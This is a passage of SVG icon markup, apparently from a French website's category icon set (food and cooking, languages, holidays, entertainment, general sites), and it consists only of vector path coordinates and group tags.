			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns">
	<g id="sciences-humaines" class="st0">
		<path class="st1" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues" class="st0">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee" class="st0">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement">
		<g>
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
